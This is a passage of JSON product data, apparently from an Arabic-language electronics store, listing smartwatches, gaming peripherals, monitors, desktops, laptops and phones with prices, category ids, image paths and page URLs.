GT5 41 \u0645\u0645 - \u0623\u0632\u0631\u0642","c":["561","562","565"],"d":"","p":10499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18435.jpg","u":"huawei-watch-gt5-smart-watch-blue-mm41.html"},{"value":"\u0633\u0627\u0639\u0629 \u0647\u0648\u0627\u0648\u064a GT5 42 \u0628\u0631\u0648 \u0645\u0645 - \u0623\u0628\u064a\u0636","c":["561","562","565"],"d":"","p":18999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18436.jpg","u":"huawei-watch-gt5-pro-smart-watch-white-mm42.html"},{"value":"\u0633\u0627\u0639\u0629 \u0627\u0644\u0630\u0643\u064a\u0629 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0630\u0647\u0628\u064a \u0627\u0644\u0641\u0627\u062a\u062d JOYROOM JR-FC2 Classic Series ","c":["561","562","565"],"d":"","p":1899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16825.jpg","u":"smart-watch-joyroom-jr-fc2-gold.html"},{"value":"\u0647\u0648\u0627\u0648\u064a \u0633\u0627\u0639\u0629 GT5 (41MM) - \u0623\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":10499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18434.jpg","u":"huawei-watch-gt5-smart-watch-black-mm41.html"},{"value":"\u0633\u0627\u0639\u0629 \u0647\u0648\u0627\u0648\u064a \u0648\u0648\u062a\u0634 \u0628\u0631\u0648\u060c \u0645\u0642\u0627\u0633 42 \u0645\u0644\u0645\u060c \u0627\u0628\u064a\u0636 \u0633\u064a\u0631\u0627\u0645\u064a\u0643 GT 5 ","c":["561","562","565"],"d":"","p":27999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/u\/huawei-watch-gt5-pro-42-mm---ceramic-white.jpg","u":"huawei-watch-gt5-pro-smart-watch-ceramic-white-mm42.html"},{"value":"\u0647\u0648\u0627\u0648\u064a \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 - \u0627\u0628\u064a\u0636 Fit 3 ","c":["561","562","565"],"d":"","p":6699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/u\/huawei-watch-fit-3-smart-watch-midnight-white-2.jpg","u":"huawei-watch-fit-3-smart-watch-midnight-white-1.html"},{"value":"X9 \u0633\u0627\u0639\u0629 \u0633\u0645\u0627\u0631\u062a \u062f\u0628\u0644\u064a\u0648 \u0627\u0646\u062f \u0627\u0648\u0647 \u0627\u0644\u062a\u0631\u0627 2 ","c":["561","562","565"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/_\/w_o-x9-ultra-2-zn.jpg","u":"w-o-x9-ultra-2-zn.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M991 \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c \u0648\u0627\u064a\u0631\u0644\u0633","c":["571","683","715"],"d":"","p":1899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-mouse-w.l-m991-rgb-pro.jpg","u":"redragon-mouse-w-l-m991-rgb-pro.html"},{"value":"\u0645\u0627\u0648\u0633 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M910-KS \u0631\u0627\u0646\u062c\u0631 \u0644\u0627\u064a\u062a RGB \u0644\u0627\u0633\u0644\u0643\u064a \u0644\u0644\u0623\u0644\u0639\u0627\u0628 \u0628\u062f\u0642\u0629 8000 \u0646\u0642\u0637\u0629 \u0641\u064a \u0627\u0644\u0628\u0648\u0635\u0629","c":["571","683","715"],"d":"","p":1249,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-mouse-m910-ks-w.l.jpg","u":"redragon-mous-m910-ks-ranger-lite-rgb-wireless-gaming-8000-dpi.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648\u0645\u0627\u0648\u0633 \u0645\u0643\u062a\u0628\u064a \u0644\u0627\u0633\u0644\u0643\u064a \u0645\u0646 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 BS-7094","c":["571","683","923"],"d":"","p":825,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-office-k.b_mouse-w.l-bs-7094.jpg","u":"redragon-office-k-b-mouse-wireless-bs-7094-ea.html"},{"value":"\u0645\u0627\u0648\u0633 \u0645\u0643\u062a\u0628 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0627\u0633\u0644\u0643\u064a 4054","c":["571","683","715"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-mouse-office-w.l-4054-3.jpg","u":"redragon-mouse-office-wireless-4054.html"},{"value":"\u0645\u0627\u0648\u0633 REDRAGON m601-rgb \u0628\u062f\u0642\u0629 7200 \u0646\u0642\u0637\u0629 \u0641\u064a \u0627\u0644\u0628\u0648\u0635\u0629","c":["571","683","715"],"d":"","p":700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-mouse-m601-rgb.jpg","u":"redragon-mouse-m601-rgb-7200-dpi.html"},{"value":"\u0645\u0627\u0648\u0633 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M609 - \u0623\u0633\u0648\u062f","c":["571","683","715"],"d":"","p":525,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/mouse-gaming-redragon-m609.jpg","u":"redragon-mouse-gaming-m609-3200-dpi.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646  \u0643\u0648\u0628\u0631\u0627 \u0645\u0627\u0648\u0633 \u0623\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a - \u0623\u0628\u064a\u0636 M711C","c":["571","683","715"],"d":"","p":850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/7\/m711c.jpg","u":"redragon-mousegaming-m711c-rgb-10000-dpi.html"},{"value":"\u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M806 \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c","c":["571","683","715"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/8\/m806.jpg","u":"redragon-mouse-m806-rgb-up-to-12400-dpi.html"},{"value":"\u0645\u0627\u0648\u0633 \u0627\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 M987-K\u060c \u062f\u0642\u0629 12400 \u0646\u0642\u0637\u0629 \u0641\u064a \u0627\u0644\u0628\u0648\u0635\u0629 - \u0627\u0633\u0648\u062f","c":["571","683","715"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/mouse-redragon-m987p-k.jpg","u":"redragon-mouse-gaming-m987p-k-12400-dpi.html"},{"value":"\u0643\u064a\u0628\u0648\u0631\u062f \u0623\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646\u060c \u0627\u0633\u0648\u062f- K506","c":["571","683","687"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/_\/k.b-gaming-redragon-k506-2.jpg","u":"redragon-k-b-gaming-k506-rgb.html"},{"value":" k515 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Redragon \u0644\u0644\u0623\u0644\u0639\u0627\u0628 -rgb","c":["571","683","687"],"d":"","p":1050,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k.b-k515-rgb.jpg","u":"redragon-k-b-gaming-k515-rgb.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Redragon k552E \u0628\u0623\u0644\u0648\u0627\u0646 \u0642\u0648\u0633 \u0642\u0632\u062d \u0648\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u0627\u0644 Elite \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0632\u0631\u0642 SW RGB","c":["571","683","687"],"d":"","p":1300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k.b-k552e-rainbow-elite-blue.jpg","u":"redragon-keyboard-k552e-rainbow-mechanical-elite-blue-sw-rgb.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d Redragon K565R \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u0632\u0631\u0642\u0627\u0621 SW RGB","c":["571","683","687"],"d":"","p":1475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/_\/k.b-redragon-k565r-blue_1_.jpg","u":"redragon-keyboard-k565r-mechanical-blue-sw-rgb.html"},{"value":" K568 \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u062c\u064a\u0645\u064a\u0646\u062c \u0633\u0644\u0643\u064a \u0645\u0641\u062a\u0627\u062d \u0623\u0632\u0631\u0642 Rainbow","c":["571","683","687"],"d":"","p":1125,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/_\/k.b-gaming-redragon-rainbow-k568-blue.jpg","u":"redragonkeyboard-gaming-rainbow-mechanical-k568-blue-rgb.html"},{"value":"\u0631\u064a\u062f \u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d  \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u0632\u0631\u0642\u0627\u0621 K608 RAINBOW","c":["571","683","687"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k.b-k608-rainbow-blue-sw.jpg","u":"redragon-keyboard-k608-rainbow-mechanical-blue-sw-rgb.html"},{"value":"\u0643\u064a\u0628\u0648\u0631\u062f \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0633\u0644\u0643\u064a \u0631\u064a\u0646\u0628\u0648 \u062c\u064a\u0645\u0646\u062c \u0633\u0648\u064a\u062a\u0634 \u0623\u0632\u0631\u0642 \u0625\u0646\u062c\u0644\u064a\u0632\u064a \u0648\u0639\u0631\u0628\u064a Jax K613-KB","c":["571","683","687"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/_\/k.b-redragon-k613-blue-2.jpg","u":"redragon-keyboard-k613-mechanical-blue-sw-rgb.html"},{"value":"\u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0623\u0644\u0639\u0627\u0628 REDRAGON K617 \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 CT RGB \u0643\u0631\u064a\u0633\u062a\u0627\u0644","c":["571","683","687"],"d":"","p":1950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_12.jpg","u":"redragon-keyboard-gaming-k617-mechanical-ct-rgb-crystal.html"},{"value":"\u0645\u064a\u0643\u0631\u0648\u0641\u0648\u0646 USB \u0644\u0644\u0628\u062b \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0628\u0648\u0644\u0633\u0627\u0631\u060c \u0627\u0633\u0648\u062f -GM303","c":["571","683","924"],"d":"","p":1199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/m\/gm303.jpg","u":"redragon-streaming-mic-gm303.html"},{"value":"\u0648\u062d\u062f\u0629 \u062a\u062d\u0643\u0645 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 Redragon g808","c":["571","683","715"],"d":"","p":1199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/8\/g808.jpg","u":"redragon-gamepad-g808.html"},{"value":" \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u062c\u064a\u0645\u0646\u062c H231 RGB","c":["571","683","717"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18778.jpg","u":"redragon-gaming-headphone-h231-rgb.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u0645\u0627\u0649 \u0628\u0627\u0633\u0628\u0648\u0631\u062a - \u0633\u0639\u0629 5 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a - \u0623\u0633\u0648\u062f","c":["547","588","769"],"d":"","p":6299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/e\/western-digital--my-passport-5tb-usb-3.2-black--wdbpkj0050bbk-wesn-2.jpg","u":"western-digital-my-passport-5tb-usb-3-2-black-wdbpkj0050bbk-wesn.html"},{"value":" P2425H \u0634\u0627\u0634\u0629 \u062f\u064a\u0644 - LED - \u0645\u0642\u0627\u0633 \u0662\u0664 \u0628\u0648\u0635\u0629 - - HDMI DP VGA USB FHD IPS \u0661\u0660\u0660 \u0647\u0631\u062a\u0632","c":["547","574","575"],"d":"","p":7399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/2\/p2425h.jpg","u":"monitor-led-dell-24-p2425h-hdmi-dp-vga-usb-fhd-ips-100hz.html"},{"value":"LC27G552EMXEG \u0633\u0627\u0645\u0633\u0648\u0646\u062c \u0634\u0627\u0634\u0629 \u0644\u0644\u0627\u0644\u0639\u0627\u0628 \u0645\u0646\u062d\u0646\u064a\u0629 27 \u0628\u0648\u0635\u0647 WQHD \u0645\u0639\u062f\u0644 \u062a\u062d\u064a\u062b 165 \u0647\u0631\u062a\u0632 ","c":["547","571","574","610","730","818"],"d":"","p":9444,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/monitor-samsung--curved-c27g552tqbmxeg--hdmi-dp-va-2k-ims-165hz.jpg","u":"monitor-samsung-curved-c27g552tqbmxeg-hdmi-dp-va-2k-ims-165hz.html"},{"value":" LC32G552EMXEG \u0633\u0627\u0645\u0633\u0648\u0646\u062c \u0634\u0627\u0634\u0629 \u0644\u0644\u0627\u0644\u0639\u0627\u0628 \u0645\u0646\u062d\u0646\u064a\u0629 32 \u0628\u0648\u0635\u0647 WQHD \u0645\u0639\u062f\u0644 \u062a\u062d\u064a\u062b 165 \u0647\u0631\u062a\u0632 ","c":["571","730","818"],"d":"","p":10999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/o\/monitor-samsung-curved-c32g552emxeg-hdmi-dp-va-2k-1ms-165hz.jpg","u":"monitor-samsung-curved-c32g552emxeg-hdmi-dp-va-2k-1ms-165hz.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 3 1215\u064a\u0648 - 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062f\u0648\u0633 - \u0623\u0633\u0648\u062f CB1283N ","c":["547","736","737","653","738","938","942"],"d":"","p":24999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18670.jpg","u":"pc-hp-aio-24-fhd-cb1283n-intelr-coretm-i3-1215u-8g-512g-dos-black.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 3 1215\u064a\u0648 - 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062f\u0648\u0633 - \u0623\u0628\u064a\u0636 CB1284NH ","c":["547","736","737","653","738","938","942"],"d":"","p":24999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/b\/cb1284nh.jpg","u":"pc-hp-aio-24-fhd-cb1284nh-intelr-coretm-i3-1215u-8g-512g-dos-white.html"},{"value":"\u062f\u064a\u0644 \u0623\u0648\u0628\u062a\u064a\u0628\u0644\u0643\u0633 7020-\u0625\u0645 \u062a\u064a-\u062c\u064a 12-\u0625\u0646\u062a\u0644 \u0643\u0648\u0631 \u0622\u064a 5 (12500) - 8 \u062c\u064a\u062c\u0627-512 \u062c\u064a\u062c\u0627-\u062f\u0648\u0633","c":["547","653","655","942"],"d":"","p":20999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/0\/7020.jpg-i5.jpg","u":"dell-opti-plex-7020-mt-g12-intel-corei3-12100-8g-ddr5-512g-dos-1.html"},{"value":" A1JK0ES \u0627\u062a\u0634 \u0628\u064a 290 \u0628\u0631\u0648 \u062c\u064a 9-\u0627\u0646\u062a\u0644-\u0643\u0648\u0631-\u0627\u064a 3 (13100) - 4 \u062c\u064a\u062c\u0627-256 \u062c\u064a\u062c\u0627","c":["547","653","738","938","942"],"d":"","p":17399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/c\/pc-hp-290-pro-g9-i3_13100_.jpg","u":"hp-290-pro-g9-intelr-coretm-i3-13100-4g-256g-dos-a1jk0es.html"},{"value":"HP \u0628\u064a \u0633\u064a 400 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 i5-14400 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u0627\u0633\u0648\u062f","c":["547","653","738","938","942"],"d":"","p":28299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/c\/pc-400-g9-i5_14400_.jpg","u":"hp-400-g9-i5-14400-8g-512g-dos-5v6t5es.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0625\u0645 70 \u062a\u064a \u062c\u064a 5-\u0625\u0646\u062a\u0644-\u0643\u0648\u0631-\u0622\u064a 7 13700-8 \u062c\u064a \u062f\u064a \u062f\u064a \u0622\u0631 5-512 \u062c\u064a-\u062f\u0648\u0633","c":["547","653","654","938","942"],"d":"","p":33333,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/7\/m70t-gen-5-ci7.jpg","u":"lenovo-think-centre-m70t-gen-5-intelr-coretmi713700-8g-ddr5-512g-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648  \u0646\u064a\u0648 50 \u062a\u064a \u062c\u064a 5-\u0625\u0646\u062a\u0644-\u0643\u0648\u0631-\u0622\u064a 3(13100) - 8 \u062c\u064a \u062f\u064a \u062f\u064a \u0622\u0631 5-256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u062f\u0648\u0633","c":["547","653","654","938","942"],"d":"","p":16999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/50t-gen-5-i3.jpg","u":"lenovo-think-centre-neo-50t-gen-5-intelr-coretm-i3-13100-8g-ddr5-256g-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648\u0646\u064a\u0648 50 \u062a\u064a \u062c\u064a5-\u0625\u0646\u062a\u0644-\u0643\u0648\u0631-\u0622\u064a 5-13400-8 \u062c\u064a \u062f\u064a \u062f\u064a \u0622\u0631 5-256 \u062c\u064a-\u062f\u0648\u0633","c":["547","653","654","938","942"],"d":"","p":20888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/50t-gen-5-ci5.jpg","u":"lenovo-think-centre-neo-50t-gen-5-intelr-coretm-i5-13400-8g-ddr5-256g-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648- \u0646\u064a\u0648 50 \u062a\u064a \u062c\u064a 4-\u0625\u0646\u062a\u0644 \u0643\u0648\u0631 \u0622\u064a 7 (13700) - 4 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-1 \u062a\u064a\u0631\u0627-\u062f\u0648\u0633","c":["547","653","654","938","942"],"d":"","p":31999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/50t-i7.jpg","u":"lenovo-think-centre-neo-50t-gen-4-intelr-coretm-i7-13700-4g-1t-dos.html"},{"value":" \u062f\u064a\u0644 \u0644\u0627\u062a\u064a\u062a\u064a\u0648\u062f 5450-\u0627\u0644\u062a\u0631\u0627 7 165 \u064a\u0648- 16 \u062c\u064a\u062c\u0627 -1 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a -14 \u0627\u0646\u0634 - \u0636\u0645\u0627\u0646 3 \u0633\u0646\u064a\u0646","c":["547","552","559","938","942"],"d":"","p":63199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018649_1.jpg","u":"dell-latitude-5450-ultra-7-165u-16g-ddr5-1tb-14-fhd-fingerprint-backlit.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627\u0628\u0627\u062f \u0633\u0644\u064a\u0645 5 16 \u0627\u0645 \u0627\u062a\u0634 9- \u0627\u0644\u062a\u0631\u0627 7 155 \u0627\u062a\u0634-16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -512 \u0627\u0633 \u062f\u064a-\u0627\u062a\u0634 \u062f\u064a \u0627\u0646\u062a\u0644 \u0627\u0631\u064316 \" -\u0648\u064a\u0646\u062f\u0648\u0632 11- \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","553","938","942"],"d":"","p":44444,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018615_1_1.jpg","u":"lenovo-ideapad-slim-5-16imh9-ultra-7-155h-16gb-lpd5x-512ssd-fhd-intel-arc16-wuxga-win11-2yr.html"},{"value":"\u0647\u0648\u0646\u0631 400 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062f\u0647\u0628\u064a","c":["561","566","912"],"d":"","p":20555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/o\/honor-400-desert-gold.jpg","u":"honor-400-12gb-256gb-desert-gold.html"},{"value":"\u0647\u0648\u0646\u0631 400 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627 - 512\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u062f\u0647\u0628\u064a","c":["561","566","912"],"d":"","p":22555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/o\/honor-400-desert-gold_1.jpg","u":"honor-400-12gb-512gb-desert-gold-1.html"},{"value":"\u0647\u0648\u0646\u0631 400 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627 - 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0641\u0636\u064a","c":["561","566","912"],"d":"","p":22555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/o\/honor-400-meteor-silver.jpg","u":"honor-400-12gb-512gb-desert-gold-4.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5 2-in-1 14IRU9 \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 5-120U - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 Integrated Intel\u00ae Graphics - \u0634\u0627\u0634\u0647 14\" FHD WUXGA - \u0648\u064a\u0646\u062f\u0648\u0632 11- \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - \u0631\u0645\u0627\u062f\u064a","c":["547","552","553","938","942"],"d":"","p":35899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_22.jpg","u":"lenovo-ideapad-5-2-in-1-14iru9-intelr-coretm-5-120u-8gb-512gb-ssd-intel-graphics-14-wuxga-touch-win11-2y.html"},{"value":"\u062f\u064a\u0644 \u0641\u0648\u0633\u062a\u0631\u0648 3530 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 i5-1334U \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645- 15.6 \u0628\u0648\u0635\u0647 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a - \u0627\u0633\u0648\u062f","c":["547","552","559","938","942"],"d":"","p":21799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_20.jpg","u":"dell-vostro-15-3530-intel-core-i5-1334u-8gb-512gb-15-6-fhd.html"},{"value":"\u062f\u064a\u0644 \u0641\u0648\u0633\u062a\u0631\u0648 3520 - \u0645\u0639\u0627\u0644\u062c \u0643\u0648\u0631i3 1215U  \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u0628\u0633\u0639\u0629 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062f\u0642\u0629 - \u0645\u0639\u0627\u0644\u062c \u0625\u0646\u062a\u0644","c":["547","552","559","938","942"],"d":"","p":13999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_21.jpg","u":"dell-vostro-3520-ci3-1215u-4gb-256ssd-15-6-fhd-intel.html"},{"value":"\u062f\u064a\u0644 \u0644\u0627\u062a\u064a\u062a\u064a\u0648\u062f 3540 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7   (1355U) - 8  \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 2 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a  \u0646\u0641\u064a\u062f\u064a\u0627 \u0627\u0645 \u0627\u0643\u0633 550  - 15.6 \u0628\u0648\u0635\u0629","c":["547","552","559","938","942"],"d":"","p":43399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_18.jpg","u":"dell-latitude-3540-intel-core-i7-1355u-8gb-512gbm-2-nvidia-mx550-2gb-15-6-fhd-dos.html"},{"value":"\u062f\u064a\u0644 \u0644\u0627\u062a\u064a\u062a\u064a\u0648\u062f 3550 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 1335\u064a\u0648- 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -15.6 \u0628\u0648\u0635\u0647","c":["547","552","559","938","942"],"d":"","p":32399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_19.jpg","u":"dell-latitude-3550-intel-core-i5-1335u-8gb-512gb-ddr5-15-6-fhd-fingerprint.html"},{"value":"\u0627\u0645 \u0627\u0633 \u0627\u064a \u0645\u0648\u062f\u0631\u0646 15 \u0627\u062a\u0634 \u0627\u064a \u0633\u064a 2 \u0627\u062a\u0634 \u0627\u0645 \u062c\u064a \u0627\u0646\u062a\u0644-\u0643\u0648\u0631-\u0627\u0644\u062a\u0631\u0627 7 255 \u0627\u062a\u0634-16 \u062c\u064a\u062c\u0627-512 \u062c\u064a\u062c\u0627 \u0627\u0633 \u0627\u0633 \u062f\u064a - \u0627\u0646\u062a\u0644 \u0627\u0631\u0643 \u062c\u0631\u0627\u0641\u064a\u0643\u0633-15.6 \" -\u062f\u0648\u0633-\u0627\u0633\u0648\u062f","c":["547","552","770","937","938","942"],"d":"","p":41000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018945_3.jpg","u":"msi-modern15-h-ai-c2hmg-ultra7-255h-16gb-512gb-ssd-intel-arc-graphics-15-6-fhd-dos-black.html"},{"value":"  HX AI A2XWHG \u0627\u0645 \u0627\u0633 \u0627\u064a \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u0627 9-32 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a -\u0646\u0641\u064a\u062f\u064a\u0627 12\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a 5070\u062a\u064a \u0627\u064a - 16 \u0628\u0648\u0635\u0629 240 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0631\u0645\u0627\u062f\u064a","c":["547","552","770","937","938","942"],"d":"","p":135000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018944_2.jpg","u":"msi-vector-16-hx-ai-a2xwhg-intelr-coretm-ultra-9-275hx-32gb-1tb-ssd-rtx-5070ti-12gb-16-240hz-win11-gray.html"},{"value":"ECAM310.80.SB \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0627\u064a\u0641\u0648 \u0646\u064a\u0643\u0633\u062a 